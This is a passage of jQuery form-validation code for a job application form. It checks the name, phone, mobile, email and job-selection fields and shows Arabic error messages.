    } else if(jname.length <3 ) {
     $("#jname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
     hasError = true;
     }
     
      ///
      var jphone = $("#jphone").val();
      if(jphone == '') {
          $("#jphone").after('<span class="error">يرجى ادخال رقم الهاتف </span>');
          hasError = true;
      } else if(jphone.length <4 ) {
      $("#jphone").after('<span class="error">عدد الاحرف المكتوبة اقل من 4 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jmobile = $("#jmobile").val();
      if(jmobile == '') {
          $("#jmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
          hasError = true;
      } else if(jmobile.length <6 ) {
      $("#jmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jemail = $("#jemail").val();
      var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
     if(!emailReg.test(jemail)) {
       $("#jemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
       hasError = true;
       }
   ///
   var jobs1section = $("#jobs1section").val();
   if(jobs1section == 0) {
       $("#jobs1section").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
       hasError = true;
   } 
   // var mainVal = $("#dsections").find(":selected").val();
   // if(mainVal == '0') {
   //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
   //   hasError = true;
   // } 
   // var cityVal = $("#dcities").find(":selected").val();
   // if(cityVal == '0') {
   //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
   //   hasError = true;
   // } 
    if(hasError == true) {
     $("#sendjob").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
     return false;
      
     }   
   });
});